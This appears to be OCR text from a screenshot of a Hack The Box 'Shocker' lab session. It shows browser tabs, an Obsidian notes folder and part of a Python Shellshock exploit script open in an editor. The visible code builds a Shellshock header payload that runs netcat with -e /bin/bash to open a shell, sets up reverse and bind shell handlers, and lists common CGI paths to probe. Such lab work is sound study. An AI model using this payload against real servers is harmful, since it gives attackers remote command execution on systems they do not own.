 Hack The Box :: Hack The B
403 Forbidden
HTB: Shocker | 0xdf hacks
CGI - HackTricks
Apache mod_cgi - 'Shellsho
https://www.exploit-db.com/exploits/34900
Search
13
3
~/htb/shocker/exploit/shellshock.py (shocker) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
shocker
.obsidian
ATTACHMENTS
exploit
shellshock.py
logs
loot
nmap
00 - Shocker.md
05 - Apache.md
ferox-http_shocker_htb-1680731389.state
ferox-http_shocker_htb-1680733058.state
ferox-http_shocker_htb-1680733123.state
ferox-http_shocker_htb-1680733194.state
ferox-http_shocker_htb-1680733500.state
ferox-http_shocker_htb-1680733653.state
ferox-http_shocker_htb-1680733674.state
txt
shellshock.py
80 try:
81 rhost = args['rhost']
82 rport = args['rport']
83 payload = "() { :;}; /bin/bash -c 'nc -l -p "+rport+" -e /bin/bash &'"
84 except:
85 usage()
86 else:
87 print "[*] Unsupported payload"
88 usage()
89
90 try:
91 pages = args['pages'].split(",")
92 except:
93 pages = ["/cgi-sys/entropysearch.cgi","/cgi-sys/defaultwebpage.cgi","/cgi-mod/index.cgi","/cgi-bin/test.cgi","/cgi-b
94
95 try:
96 proxyhost,proxyport = args['proxy'].split(":")
97 except:
98 pass
99
100 if args['payload'] == 'reverse':
101 serversocket = socket(AF_INET, SOCK_STREAM)
102 buff = 1024
103 addr = (lhost, lport)
104 serversocket.bind(addr)
105 serversocket.listen(10)
106 print "[!] Started reverse shell handler"
107 thread.start_new_thread(exploit,(lhost,lport,rhost,0,payload,pages,))
108 if args['payload'] == 'bind':
109 serversocket = socket(AF_INET, SOCK_STREAM)
110 addr = (rhost,int(rport))
111 thread.start_new_thread(exploit,("",0,rhost,rport,payload,pages,))
112
113 buff = 1024
114
Line 147, Column 13
Tab Size: 4
Python
Payloads:
Apache mod_cgi - 'Shellshock' Re...
05 - Apache - shocker - Obsidian v...
Burp Suite Community Edition v20...
~/htb/shocker/exploit/shellshock.p...
7:00 PM
4/5/23